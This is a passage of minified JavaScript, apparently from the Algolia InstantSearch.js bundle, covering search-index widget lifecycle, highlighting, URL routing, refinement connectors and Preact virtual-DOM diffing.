Error(ri("The `removeWidgets` method expects an array of widgets."));if(e.some(function(e){return"function"!=typeof e.dispose}))throw new Error(ri("The widget definition expects a `dispose` method."));if(a=a.filter(function(t){return-1===e.indexOf(t)}),c&&Boolean(e.length)){var n=e.reduce(function(e,n){return n.dispose({helper:l,state:e,parent:t})||e},l.state);s=Ce(a,{searchParameters:n,helper:l}),l.setState(ke(a,{uiState:s,initialSearchParameters:n})),a.length&&c.scheduleSearch()}return this},init:function(e){var n,i=this,o=e.instantSearchInstance,h=e.parent,d=e.uiState;if(null===l){c=o,u=h,s=d[r]||{};var p=o.mainHelper,g=ke(a,{uiState:s,initialSearchParameters:new Dr.SearchParameters({index:t})});(l=Dr({},g.index,g)).search=function(){return o.onStateChange?(o.onStateChange({uiState:o.mainIndex.getWidgetUiState({}),setUiState:o.setUiState.bind(o)}),p):p.search()},l.searchWithoutTriggeringOnStateChange=function(){return p.search()},l.searchForFacetValues=function(e,t,n,r){var i=l.state.setQueryParameters(r);return p.searchForFacetValues(e,t,n,i)},f=p.derive(function(){return me.apply(void 0,m(function(e){for(var t=e.getParent(),n=[e.getHelper().state];null!==t;)n=[t.getHelper().state].concat(n),t=t.getParent();return n}(i)))});var v=null===(n=o._initialResults)||void 0===n?void 0:n[this.getIndexId()];if(v){var y=new Dr.SearchResults(new Dr.SearchParameters(v.state),v.results);f.lastResults=y,l.lastResults=y}l.on("change",function(e){e.isPageReset&&!function e(t){var n=t.filter(Ee);0!==n.length&&n.forEach(function(t){var n=t.getHelper();Te(n,{state:n.state.resetPage(),isPageReset:!0}),e(t.getWidgets())})}(a)}),f.on("search",function(){o.scheduleStalledRender()}),f.on("result",function(e){var t=e.results;o.scheduleRender(),l.lastResults=t}),a.forEach(function(e){e.getRenderState&&De({renderState:e.getRenderState(o.renderState[i.getIndexId()]||{},{uiState:d,helper:l,parent:i,instantSearchInstance:o,state:l.state,renderState:o.renderState,templatesConfig:o.templatesConfig,createURL:i.createURL,scopedResults:[],searchMetadata:{isSearchStalled:o._isSearchStalled}}),instantSearchInstance:o,parent:i})}),a.forEach(function(e){e.init&&e.init({uiState:d,helper:l,parent:i,instantSearchInstance:o,state:l.state,renderState:o.renderState,templatesConfig:o.templatesConfig,createURL:i.createURL,scopedResults:[],searchMetadata:{isSearchStalled:o._isSearchStalled}})}),l.on("change",function(e){var t=e.state,n=e._uiState;s=Ce(a,{searchParameters:t,helper:l},n||{}),o.onStateChange||o.onInternalStateChange()}),v&&o.scheduleRender()}},render:function(e){var t=this,n=e.instantSearchInstance;this.getResults()&&(a.forEach(function(e){e.getRenderState&&De({renderState:e.getRenderState(n.renderState[t.getIndexId()]||{},{helper:t.getHelper(),parent:t,instantSearchInstance:n,results:t.getResults(),scopedResults:t.getScopedResults(),state:t.getResults()._state,renderState:n.renderState,templatesConfig:n.templatesConfig,createURL:t.createURL,searchMetadata:{isSearchStalled:n._isSearchStalled}}),instantSearchInstance:n,parent:t})}),a.forEach(function(e){e.render&&e.render({helper:l,parent:t,instantSearchInstance:n,results:t.getResults(),scopedResults:t.getScopedResults(),state:t.getResults()._state,renderState:n.renderState,templatesConfig:n.templatesConfig,createURL:t.createURL,searchMetadata:{isSearchStalled:n._isSearchStalled}})}))},dispose:function(){var e=this;a.forEach(function(t){t.dispose&&t.dispose({helper:l,state:l.state,parent:e})}),u=c=null,l.removeAllListeners(),l=null,f.detach(),f=null},getWidgetUiState:function(e){return a.filter(Ee).reduce(function(e,t){return t.getWidgetUiState(e)},o(o({},e),{},i({},this.getIndexId(),s)))},getWidgetState:function(e){return this.getWidgetUiState(e)},getWidgetSearchParameters:function(e,t){var n=t.uiState;return ke(a,{uiState:n,initialSearchParameters:e})},refreshUiState:function(){s=Ce(a,{searchParameters:this.getHelper().state,helper:this.getHelper()},s)}}}function De(e){var t=e.renderState,n=e.instantSearchInstance,r=e.parent,a=r?r.getIndexId():n.mainIndex.getIndexId();n.renderState=o(o({},n.renderState),{},i({},a,o(o({},n.renderState[a]),t)))}function Le(e){return function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.descendantName,r=t.modifierName,i=n?"-".concat(n):"",a=r?"--".concat(r):"";return"".concat("ais","-").concat(e).concat(i).concat(a)}}function He(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(te(i._highlightResult,t)||{}).value,c=void 0===o?"":o,u=ii({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return c.replace(new RegExp(ei.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(ei.highlightPostTag,"g"),"</".concat(r,">"))}function Me(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(te(i._highlightResult,t)||{}).value,c=void 0===o?"":o,u=ai({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return le(de(fe(c))).replace(new RegExp(ei.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(ei.highlightPostTag,"g"),"</".concat(r,">"))}function qe(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(te(i._snippetResult,t)||{}).value,c=void 0===o?"":o,u=si({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return c.replace(new RegExp(ei.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(ei.highlightPostTag,"g"),"</".concat(r,">"))}function Be(e){var t=e.attribute,n=e.highlightedTagName,r=void 0===n?"mark":n,i=e.hit,a=e.cssClasses,s=void 0===a?{}:a,o=(te(i._snippetResult,t)||{}).value,c=void 0===o?"":o,u=oi({descendantName:"highlighted"})+(s.highlighted?" ".concat(s.highlighted):"");return le(de(fe(c))).replace(new RegExp(ei.highlightPreTag,"g"),"<".concat(r,' class="').concat(u,'">')).replace(new RegExp(ei.highlightPostTag,"g"),"</".concat(r,">"))}function We(t,n){return function(t){var n,r=t.method,i=t.payload;if("object"!==e(i))throw new Error("The insights helper expects the payload to be an object.");try{n=Re(i)}catch(e){throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(r,'" data-insights-payload="').concat(n,'"')}({method:t,payload:n})}function Qe(){return function(e){for(var t="".concat(e,"="),n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}}("_ALGOLIA")}function Ue(e){return e.configure,f(e,["configure"])}function Ve(){return{stateToRoute:function(e){return Object.keys(e).reduce(function(t,n){return o(o({},t),{},i({},n,Ue(e[n])))},{})},routeToState:function(e){var t=0<arguments.length&&void 0!==e?e:{};return Object.keys(t).reduce(function(e,n){return o(o({},e),{},i({},n,Ue(t[n])))},{})}}}function $e(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n}function ze(e,t){bi.apply(e,yi(t)?t:[t])}function Ke(e,t,n,r,i,a,s,o,c,u,l,f,h,d){var p=e;if("function"==typeof s?p=s(t,p):p instanceof Date?p=u(p):"comma"===n&&yi(p)&&(p=mi.maybeMap(p,function(e){return e instanceof Date?u(e):e})),null===p){if(r)return a&&!h?a(t,Ri.encoder,d,"key",l):t;p=""}if(function(e){return"string"==typeof e||"number"==typeof e||"boolean"==typeof e||"symbol"==typeof e||"bigint"==typeof e}(p)||mi.isBuffer(p))return a?[f(h?t:a(t,Ri.encoder,d,"key",l))+"="+f(a(p,Ri.encoder,d,"value",l))]:[f(t)+"="+f(String(p))];var m,g=[];if(void 0===p)return g;if("comma"===n&&yi(p))m=[{value:0<p.length?p.join(",")||null:void 0}];else if(yi(s))m=s;else{var v=Object.keys(p);m=o?v.sort(o):v}for(var y=0;y<m.length;++y){var b=m[y],w="object"==typeof b&&void 0!==b.value?b.value:p[b];if(!i||null!==w){var S=yi(p)?"function"==typeof n?n(t,b):t:t+(c?"."+b:"["+b+"]");ze(g,Ke(w,S,n,r,i,a,s,o,c,u,l,f,h,d))}}return g}function Je(e,t){return e&&"string"==typeof e&&t.comma&&-1<e.indexOf(",")?e.split(","):e}function Xe(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=0<n.depth&&/(\[[^[\]]*])/.exec(i),o=s?i.slice(0,s.index):i,c=[];if(o){if(!n.plainObjects&&_i.call(Object.prototype,o)&&!n.allowPrototypes)return;c.push(o)}for(var u=0;0<n.depth&&null!==(s=a.exec(i))&&u<n.depth;){if(u+=1,!n.plainObjects&&_i.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+i.slice(s.index)+"]"),function(e,t,n,r){for(var i=r?t:Je(t,n),a=e.length-1;0<=a;--a){var s,o=e[a];if("[]"===o&&n.parseArrays)s=[].concat(i);else{s=n.plainObjects?Object.create(null):{};var c="["===o.charAt(0)&&"]"===o.charAt(o.length-1)?o.slice(1,-1):o,u=parseInt(c,10);n.parseArrays||""!==c?!isNaN(u)&&o!==c&&String(u)===c&&0<=u&&n.parseArrays&&u<=n.arrayLimit?(s=[])[u]=i:s[c]=i:s={0:i}}i=s}return i}(c,t,n,r)}}function Ge(e){e&&(window.document.title=e)}function Ye(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.createURL,n=void 0===t?function(e){var t=e.qsModule,n=e.routeState,r=e.location,i=r.protocol,a=r.hostname,s=r.port,o=void 0===s?"":s,c=r.pathname,u=r.hash,l=t.stringify(n),f=""===o?"":":".concat(o);return l?"".concat(i,"//").concat(a).concat(f).concat(c,"?").concat(l).concat(u):"".concat(i,"//").concat(a).concat(f).concat(c).concat(u)}:t,r=e.parseURL,i=void 0===r?function(e){var t=e.qsModule,n=e.location;return t.parse(n.search.slice(1),{arrayLimit:99})}:r,a=e.writeDelay,s=void 0===a?400:a,o=e.windowTitle,c=e.getLocation;return new Oi({createURL:n,parseURL:i,writeDelay:s,windowTitle:o,getLocation:void 0===c?function(){return Ie(function(e){return e.window.location},{fallback:function(){throw new Error("You need to provide `getLocation` to the `history` router in environments where `window` does not exist.")}})}:c})}function Ze(e){var t=0<arguments.length&&void 0!==e?e:{},n=t.router,r=void 0===n?Ye():n,a=t.stateMapping,s=void 0===a?Ve():a;return function(e){var t=e.instantSearchInstance;t._createURL=function(e){var n=Object.keys(e).reduce(function(t,n){return o(o({},t),{},i({},n,e[n]))},t.mainIndex.getWidgetUiState({})),a=s.stateToRoute(n);return r.createURL(a)};var n=void 0,a=t._initialUiState;return{onStateChange:function(e){var t=e.uiState,i=s.stateToRoute(t);void 0!==n&&se(n,i)||(r.write(i),n=i)},subscribe:function(){t._initialUiState=o(o({},a),s.routeToState(r.read())),r.onUpdate(function(e){t.setUiState(s.routeToState(e))})},unsubscribe:function(){r.dispose()}}}}function et(){return Ie(function(e){var t,n;return-1<(null===(t=e.window.navigator)||void 0===t?void 0:null===(n=t.userAgent)||void 0===n?void 0:n.indexOf("Algolia Crawler"))},{fallback:function(){return!1}})}function tt(){return function(e){var t=e.instantSearchInstance,n={widgets:[]},r=document.createElement("meta"),i=document.querySelector("head");return r.name="instantsearch:widgets",{onStateChange:function(){},subscribe:function(){setTimeout(function(){var e=t.client;n.ua=e.transporter&&e.transporter.userAgent?e.transporter.userAgent.value:e._ua,function e(t,n,r){var i=n.mainIndex,a={instantSearchInstance:n,parent:i,scopedResults:[],state:i.getHelper().state,helper:i.getHelper(),createURL:i.createURL,uiState:n._initialUiState,renderState:n.renderState,templatesConfig:n.templatesConfig,searchMetadata:{isSearchStalled:n._isSearchStalled}};t.forEach(function(t){var i={};if(t.getWidgetRenderState){var s=t.getWidgetRenderState(a);s&&s.widgetParams&&(i=s.widgetParams)}var o=Object.keys(i).filter(function(e){return void 0!==i[e]});r.widgets.push({type:t.$$type,widgetType:t.$$widgetType,params:o}),"ais.index"===t.$$type&&e(t.getWidgets(),n,r)})}(t.mainIndex.getWidgets(),t,n),r.content=JSON.stringify(n),i.appendChild(r)},0)},unsubscribe:function(){r.remove()}}}}function nt(){return"#"}function rt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Ii()),function(t){function r(){return d.refine()}function i(){return d.createURL()}var a=t||{},s=a.includedAttributes,c=void 0===s?[]:s,u=a.excludedAttributes,l=void 0===u?["query"]:u,f=a.transformItems,h=void 0===f?function(e){return e}:f;if(t&&t.includedAttributes&&t.excludedAttributes)throw new Error(Ii("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var d={refine:Z,createURL:function(){return""},attributesToClear:[]};return{$$type:"ais.clearRefinements",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(){n()},getRenderState:function(e,t){return o(o({},e),{},{clearRefinements:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.createURL,a=e.scopedResults,s=e.results;d.attributesToClear=a.reduce(function(e,t){return e.concat(function(e){var t=e.scopedResult,n=e.includedAttributes,r=e.excludedAttributes,i=e.transformItems,a=e.results,s=-1!==n.indexOf("query")||-1===r.indexOf("query");return{helper:t.helper,items:i(Q(X(t.results,t.helper.state,s).map(function(e){return e.attribute}).filter(function(e){return 0===n.length||-1!==n.indexOf(e)}).filter(function(e){return"query"===e&&s||-1===r.indexOf(e)})),{results:a})}}({scopedResult:t,includedAttributes:c,excludedAttributes:l,transformItems:h,results:s}))},[]),d.refine=function(){d.attributesToClear.forEach(function(e){var t=e.helper,n=e.items;t.setState(G({helper:t,attributesToClear:n})).search()})},d.createURL=function(){return n(me.apply(void 0,m(d.attributesToClear.map(function(e){return G({helper:e.helper,attributesToClear:e.items})}))))};var o=d.attributesToClear.some(function(e){return 0<e.items.length});return{canRefine:o,hasRefinements:o,refine:r,createURL:i,widgetParams:t}}}}}function it(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Ei()),function(t){if((t||{}).includedAttributes&&(t||{}).excludedAttributes)throw new Error(Ei("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var r=t||{},i=r.includedAttributes,a=r.excludedAttributes,s=void 0===a?["query"]:a,c=r.transformItems,u=void 0===c?function(e){return e}:c;return{$$type:"ais.currentRefinements",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(){n()},getRenderState:function(e,t){return o(o({},e),{},{currentRefinements:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){
var n=e.results,r=e.scopedResults,a=e.createURL,o=e.helper,c=n?r.reduce(function(e,t){return e.concat(u(at({results:t.results,helper:t.helper,includedAttributes:i,excludedAttributes:s}),{results:n}))},[]):u(at({results:{},helper:o,includedAttributes:i,excludedAttributes:s}),{results:n});return{items:c,canRefine:0<c.length,refine:function(e){return ot(o,e)},createURL:function(e){return a(st(o.state,e))},widgetParams:t}}}}}function at(e){var t=e.results,n=e.helper,r=e.includedAttributes,i=e.excludedAttributes,a=-1!==(r||[]).indexOf("query")||-1===(i||[]).indexOf("query"),s=r?function(e){return-1!==r.indexOf(e.attribute)}:function(e){return-1===i.indexOf(e.attribute)},o=X(t,n.state,a).map(ct).filter(s);return o.reduce(function(e,t){return[].concat(m(e.filter(function(e){return e.attribute!==t.attribute})),[{indexName:n.state.index,attribute:t.attribute,label:t.attribute,refinements:o.filter(function(e){return e.attribute===t.attribute}).sort(function(e,t){return"numeric"===e.type?e.value-t.value:0}),refine:function(e){return ot(n,e)}}])},[])}function st(e,t){switch(t.type){case"facet":return e.removeFacetRefinement(t.attribute,String(t.value));case"disjunctive":return e.removeDisjunctiveFacetRefinement(t.attribute,String(t.value));case"hierarchical":return e.removeHierarchicalFacetRefinement(t.attribute);case"exclude":return e.removeExcludeRefinement(t.attribute,String(t.value));case"numeric":return e.removeNumericRefinement(t.attribute,t.operator,String(t.value));case"tag":return e.removeTagRefinement(String(t.value));case"query":return e.setQueryParameter("query","");default:return e}}function ot(e,t){e.setState(st(e.state,t)).search()}function ct(e){var t=function(e){return"numeric"===e.type?Number(e.name):"escapedValue"in e?e.escapedValue:e.name}(e),n=e.operator?"".concat(function(e){switch(e){case">=":return"≥";case"<=":return"≤";default:return e}}(e.operator)," ").concat(e.name):e.name,r={attribute:e.attribute,type:e.type,value:t,label:n};return void 0!==e.operator&&(r.operator=e.operator),void 0!==e.count&&(r.count=e.count),void 0!==e.exhaustive&&(r.exhaustive=e.exhaustive),r}function ut(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Ti()),function(t){function r(){I()}function a(){return E?R:y}var s=t||{},c=s.attributes,u=s.separator,l=void 0===u?" > ":u,h=s.rootPath,d=void 0===h?null:h,m=s.showParentLevel,g=void 0===m||m,v=s.limit,y=void 0===v?10:v,b=s.showMore,w=void 0!==b&&b,S=s.showMoreLimit,R=void 0===S?20:S,_=s.sortBy,P=void 0===_?Ci:_,x=s.transformItems,j=void 0===x?function(e){return e}:x;if(!c||!Array.isArray(c)||0===c.length)throw new Error(Ti("The `attributes` option expects an array of strings."));if(!0===w&&R<=y)throw new Error(Ti("The `showMoreLimit` option must be greater than `limit`."));var O,N,F=p(c,1)[0],I=function(){},E=!1;return{$$type:"ais.hierarchicalMenu",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;I=function(e,t){return function(){E=!E,t.render(e)}}(t,this),e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.removeHierarchicalFacet(F).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,t){return o(o({},e),{},{hierarchicalMenu:o(o({},e.hierarchicalMenu),{},i({},F,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.results,i=e.state,s=e.createURL,c=e.instantSearchInstance,u=e.helper,l=[],h=!1;if(O=O||Se({instantSearchInstance:c,helper:u,attribute:F,widgetType:this.$$type}),N=N||function(e){O("click",e),u.toggleFacetRefinement(F,e).search()},n){var d=n.getFacetValues(F,{sortBy:P,facetOrdering:P===Ci}),p=d&&!Array.isArray(d)&&d.data?d.data:[],m=(i.maxValuesPerFacet||0)>a()?p.length<=a():p.length<a();h=w&&(E||!m),l=j(function e(t){return t.slice(0,a()).map(function(t){var n=t.name,r=t.escapedValue,i=t.data,a=(t.path,o(o({},f(t,["name","escapedValue","data","path"])),{},{value:r,label:n,data:null}));return Array.isArray(i)&&(a.data=e(i)),a})}(p),{results:n})}return{items:l,refine:N,canRefine:0<l.length,createURL:function(e){return s(i.resetPage().toggleFacetRefinement(F,e))},sendEvent:O,widgetParams:t,isShowingMore:E,toggleShowMore:r,canToggleShowMore:h}},getWidgetUiState:function(e,t){var n=t.searchParameters.getHierarchicalFacetBreadcrumb(F);return n.length?o(o({},e),{},{hierarchicalMenu:o(o({},e.hierarchicalMenu),{},i({},F,n))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.hierarchicalMenu&&n.hierarchicalMenu[F];e.isHierarchicalFacet(F)&&e.getHierarchicalFacetByName(F);var a=e.removeHierarchicalFacet(F).addHierarchicalFacet({name:F,attributes:c,separator:l,rootPath:d,showParentLevel:g}),s=a.maxValuesPerFacet||0,u=Math.max(s,w?R:y),f=a.setQueryParameter("maxValuesPerFacet",u);return r?f.addHierarchicalFacetRefinement(F,r.join(l)):f.setQueryParameters({hierarchicalFacetsRefinements:o(o({},f.hierarchicalFacetsRefinements),{},i({},F,[]))})}}}}function lt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,ki()),function(t){var r,a,s=t||{},c=s.escapeHTML,u=void 0===c||c,l=s.transformItems,f=void 0===l?function(e){return e}:l;return{$$type:"ais.hits",init:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){var n=this.getWidgetRenderState(t);e(o(o({},n),{},{instantSearchInstance:t.instantSearchInstance}),!1),n.sendEvent("view",n.hits)},getRenderState:function(e,t){return o(o({},e),{},{hits:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.results,i=e.helper,s=e.instantSearchInstance;if(r=r||xe({instantSearchInstance:s,index:i.getIndex(),widgetType:this.$$type}),a=a||je({index:i.getIndex(),widgetType:this.$$type}),!n)return{hits:[],results:void 0,sendEvent:r,bindEvent:a,widgetParams:t};u&&0<n.hits.length&&(n.hits=ue(n.hits));var o=we(be(n.hits,n.page,n.hitsPerPage),n.queryID);return{hits:f(o,{results:n}),results:n,sendEvent:r,bindEvent:a,widgetParams:t}},dispose:function(e){var t=e.state;return n(),u?t.setQueryParameters(Object.keys(Zr).reduce(function(e,t){return o(o({},e),{},i({},t,void 0))},{})):t},getWidgetSearchParameters:function(e){return u?e.setQueryParameters(Zr):e}}}}function ft(e){var t=e.method,n=e.results,r=e.hits,i=e.objectIDs,a=n.index,s=function(e,t){return t.map(function(t){var n=z(e,function(e){return e.objectID===t});if(void 0===n)throw new Error('Could not find objectID "'.concat(t,'" passed to `clickedObjectIDsAfterSearch` in the returned hits. This is necessary to infer the absolute position and the query ID.'));return n})}(r,i),o=function(e){var t=Q(e.map(function(e){return e.__queryID}));if(1<t.length)throw new Error("Insights currently allows a single `queryID`. The `objectIDs` provided map to multiple `queryID`s.");var n=t[0];if("string"!=typeof n)throw new Error("Could not infer `queryID`. Ensure InstantSearch `clickAnalytics: true` was added with the Configure widget.\n\nSee: https://alg.li/lNiZZ7");return n}(s);switch(t){case"clickedObjectIDsAfterSearch":return{index:a,queryID:o,objectIDs:i,positions:function(e){return e.map(function(e){return e.__position})}(s)};case"convertedObjectIDsAfterSearch":return{index:a,queryID:o,objectIDs:i};default:throw new Error('Unsupported method passed to insights: "'.concat(t,'".'))}}function ht(e){return function(t,n){return e(function(e,n){var r=e.results,i=e.hits,a=e.instantSearchInstance;if(r&&i&&a){var s=function(e,t,n){return function(r){for(var i=arguments.length,a=new Array(1<i?i-1:0),s=1;s<i;s++)a[s-1]=arguments[s];var c=a[0];if(!e){var u=ve({name:"instantsearch"});throw new Error(u("The `insightsClient` option has not been provided to `instantsearch`."))}if(!Array.isArray(c.objectIDs))throw new TypeError("Expected `objectIDs` to be an array.");var l=ft({method:r,results:t,hits:n,objectIDs:c.objectIDs});e(r,o(o({},l),c))}}(a.insightsClient,r,i);return t(o(o({},e),{},{insights:s}),n)}return t(e,n)},n)}}function dt(e,t){for(var n in t)e[n]=t[n];return e}function pt(e){var t=e.parentNode;t&&t.removeChild(e)}function mt(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(2<arguments.length&&(s.children=3<arguments.length?qr.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return gt(e,s,r,i,null)}function gt(e,t,n,r,i){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++Wr:i};return null==i&&null!=Br.vnode&&Br.vnode(a),a}function vt(e){return e.children}function yt(e,t){this.props=e,this.context=t}function bt(e,t){if(null==t)return e.__?bt(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?bt(e):null}function wt(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return wt(e)}}function St(e){(!e.__d&&(e.__d=!0)&&Qr.push(e)&&!Rt.__r++||Vr!==Br.debounceRendering)&&((Vr=Br.debounceRendering)||Ur)(Rt)}function Rt(){for(var e;Rt.__r=Qr.length;)e=Qr.sort(function(e,t){return e.__v.__b-t.__v.__b}),Qr=[],e.some(function(e){var t,n,r,i,a,s;e.__d&&(a=(i=(t=e).__v).__e,(s=t.__P)&&(n=[],(r=dt({},i)).__v=i.__v+1,It(s,i,r,t.__n,void 0!==s.ownerSVGElement,null!=i.__h?[a]:null,n,null==a?bt(i):a,i.__h),Et(n,i),i.__e!=a&&wt(i)))})}function _t(e,t,n,r,i,a,s,o,c,u){var l,f,h,d,p,m,g,v=r&&r.__k||Di,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(d=n.__k[l]=null==(d=t[l])||"boolean"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?gt(null,d,null,null,d):Array.isArray(d)?gt(vt,{children:d},null,null,null):0<d.__b?gt(d.type,d.props,d.key,null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=v[l])||h&&d.key==h.key&&d.type===h.type)v[l]=void 0;else for(f=0;f<y;f++){if((h=v[f])&&d.key==h.key&&d.type===h.type){v[f]=void 0;break}h=null}It(e,d,h=h||Ai,i,a,s,o,c,u),p=d.__e,(f=d.ref)&&h.ref!=f&&(g=g||[],h.ref&&g.push(h.ref,null,d),g.push(f,d.__c||p,d)),null!=p?(null==m&&(m=p),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=Pt(d,c,e):c=xt(e,d,h,v,p,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=bt(h))}for(n.__e=m,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=bt(r,l+1)),Ct(v[l],v[l]));if(g)for(l=0;l<g.length;l++)Tt(g[l],g[++l],g[++l])}function Pt(e,t,n){for(var r,i=e.__k,a=0;i&&a<i.length;a++)(r=i[a])&&(r.__=e,t="function"==typeof r.type?Pt(r,t,n):xt(n,r,r,i,r.__e,t));return t}function xt(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function jt(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Li.test(t)?n:n+"px"}function Ot(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||jt(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||jt(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?Ft:Nt,a):e.removeEventListener(t,a?Ft:Nt,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function Nt(e){this.l[e.type+!1](Br.event?Br.event(e):e)}function Ft(e){this.l[e.type+!0](Br.event?Br.event(e):e)}function It(e,t,n,r,i,a,s,o,c){var u,l,f,h,d,p,m,g,v,y,b,w=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=Br.__b)&&u(t);try{e:if("function"==typeof w){if(g=t.props,v=(u=w.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?m=(l=t.__c=n.__c).__=l.__E:("prototype"in w&&w.prototype.render?t.__c=l=new w(g,y):(t.__c=l=new yt(g,y),l.constructor=w,l.render=kt),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,f=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=w.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=dt({},l.__s)),dt(l.__s,w.getDerivedStateFromProps(g,l.__s))),h=l.props,d=l.state,f)null==w.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==w.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),(l.__v=t).__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),l.__h.length&&s.push(l);break 